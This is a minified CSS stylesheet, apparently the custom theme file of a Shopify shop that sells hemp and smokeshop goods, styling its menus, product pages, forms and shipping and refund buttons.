a{visibility:hidden!important}.tmenu_initialized{background:#000!important}li.tmenu_item a{color:#fff!important}.tmenu_image>img{width:100%!important;overflow:hidden!important}input.add-on-product-checkbox{min-height:auto;margin-right:10px}.add-on-product-container{display:flex;align-items:center}.add-on-product-container a{margin-right:10px;max-width:10%}.dotw{margin-top:20px}.article__author{display:none}.dw-title-link{width:100%;max-width:70%!important}#shopify-section-rich_text_4mEV3G{padding-top:0!important}#shopify-section-rich_text_4mEV3G .rich-text__text--medium.rte-setting.text-center{text-align:left!important}#m-1710133336480 .owl-stage .item-content{display:flex!important;flex-direction:row-reverse!important}#r-1710133336567 #e-1710133336432{display:flex!important;position:absolute!important;top:-10px!important;left:40%!important;z-index:99999!important;background-color:#fff!important;padding:0 50px!important}#r-1710133336567 #m-1710133336513{border:4px dashed red!important;overflow:hidden!important;position:relative!important;padding:0 40px!important}#r-1710133336616 #m-1710133336451 input.gf_textfield.gf_gs-text-paragraph-1{min-width:450px!important;max-width:600px!important;border-radius:50px 0 0 50px;font-family:Arial,sans-serif!important;padding:11px 20px}#r-1710133336616 #m-1710133336451 button.gf_button.button.btn.gf_gs-button-submit.gf_gs-button---large{border-radius:0 50px 50px 0;font-family:Arial,sans-serif!important}#r-1710133336616 #contact_form .item-content{display:flex;justify-content:center}#m-1710133336480 .owl-stage-outer .gf_image{width:100%!important;min-width:170px!important;max-width:170px!important;position:absolute;left:-25px}#m-1710133336480 .owl-item .text-edit h2{position:relative;top:10px!important}.product-single__description #fullDescription h2,.product-single__description h2 span,.product-single__description #fullDescription h3,.product-single__description h3 span{font-weight:700!important}.rte li{list-style:disc}@media (max-width: 480px){.under-ser-conditions{width:100%!important;padding-bottom:20px}.ser-conditions{padding:30px 0 0!important}.btn-shipping-refund{display:grid!important}.btn-shipping-refund a.under-button-sr{width:100%!important;font-size:14px!important}.btn-shipping-refund a.under-button-sr:nth-child(1){margin-bottom:10px}#shopify-section-a6cd53dd-fc4a-4006-b87d-ed1821ddd60b h2{text-align:center!important}.announcement-bar p.announcement-bar__message{font-size:14px!important}.double-announcement-bar-inner p{font-size:12px!important}.dw-title-link{width:100%;max-width:50%!important}#r-1710133336616 #contact_form .item-content{display:block!important}#r-1710133336616 #m-1710133336451 input.gf_textfield.gf_gs-text-paragraph-1{min-width:220px!important;max-width:220px!important;border-radius:50px;font-family:Arial,sans-serif!important;padding:15px 20px!important}#r-1710133336616 #m-1710133336451 button.gf_button.button.btn.gf_gs-button-submit.gf_gs-button---large{border-radius:50px!important;width:97%!important;margin-top:10px!important;padding:15px 25px!important}#e-1709631563274 .gf_image{height:100px!important;min-height:100px!important;width:100%!important;padding:10px!important}#r-1710133336567 #e-1710133336432{left:7%!important}#r-1710133336524 .owl-stage-outer .gf_image{position:unset!important;width:100%!important;min-width:80%!important;max-width:50%!important}#r-1710133336524 .owl-item .text-edit h2{position:relative!important;top:50px !important!important;left:40px!important}iframe{width:100%!important}.sezzle-shopify-info-button{padding:15px 0!important}.product-single__thumbnails-slider-track{opacity:1;display:inline-flex;flex-wrap:nowrap!important;width:460px!important}.product-template__container .thumbnails-wrapper.slider-active{overflow:hidden}.template-product .main-content{padding-top:22px}.product-single__media-group{position:relative}.thumbnails-wrapper{position:relative;top:10px;text-align:center;margin:0 2px 30px}.thumbnails-slider__btn{position:absolute;top:50%;transform:translateY(-50%);padding-top:10px;padding-bottom:10px}.thumbnails-slider__btn .icon{height:14px;width:14px}.thumbnails-slider__prev{left:-15px}.thumbnails-slider__next{right:-15px}.product-single__thumbnail{margin:0 auto}}@media (min-width: 481px) and (max-width: 767px){.under-ser-conditions{width:100%!important;padding-bottom:20px}.ser-conditions{padding:30px 0 0!important}.btn-shipping-refund{display:grid!important}.btn-shipping-refund a.under-button-sr{width:100%!important;font-size:14px!important}.btn-shipping-refund a.under-button-sr:nth-child(1){margin-bottom:10px}iframe{width:280px!important}#r-1710133336567 #e-1710133336432{left:30%!important}}@media (min-width: 768px) and (max-width: 1024px){.under-ser-conditions{width:100%!important;padding-bottom:20px}.ser-conditions{padding:30px 0 0!important}.btn-shipping-refund{display:grid!important}.btn-shipping-refund a.under-button-sr{width:100%!important;font-size:14px!important}.btn-shipping-refund a.under-button-sr:nth-child(1){margin-bottom:10px}iframe{width:280px!important}#r-1710133336567 #e-1710133336432{left:30%!important}}.template-blog .article__meta-buttons{display:none}.lab-reports-data .rte li{list-style:disc!important}.down-short-desc p{margin-bottom:0}.my-hemp-new.tmenu_item--root>.tmenu_submenu{overflow:unset!important}.my-hemp-new ul.tmenu_submenu.tmenu_submenu_type_automatic.tmenu_submenu--desktop{overflow:unset!important;height:auto!important}.tmenu_collection--left img{width:15%!important}#shopify-section-collection-template h1.collection-title.page-width{padding-bottom:30px}.smokeshop-mega ul.tmenu_submenu.tmenu_submenu_type_mega.tmenu_submenu--desktop{overflow-y:scroll!important;height:360px!important}.smokeshop-mega .tmenu_submenu_type_mega>.tmenu_item{padding:8px!important}.loox-rating .loox-icon{color:gold!important}.btn-shipping-refund{width:100%!important;display:inline-flex}.btn-shipping-refund a.under-button-sr{width:50%}.btn-shipping-refund a.under-button-sr:nth-child(1){margin-right:10px}.btn-shipping-refund a.under-button-sr{background-color:#fff;color:#000;cursor:pointer;border:1px solid black;border-radius:2px;padding:10px 18px;white-space:normal;ine-height:1.4;min-height:44px;text-align:center}.social-sharing{margin-top:10px}.ser-conditions{border-style:solid!important;border-color:#f5f5f5!important;border-width:0px!important;border-top-width:1px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important;max-width:1400px!important;padding:30px 0!important;margin-top:20px;overflow:hidden}.sub-ser-conditions{width:100%}.under-ser-conditions{width:25%;float:left;text-align:center}.under-ser-conditions h5{font-weight:700}.under-ser-conditions img{width:70px}
/*# sourceMappingURL=/cdn/shop/t/42/assets/custom.css.map?v=152425089887096526901764220696 */
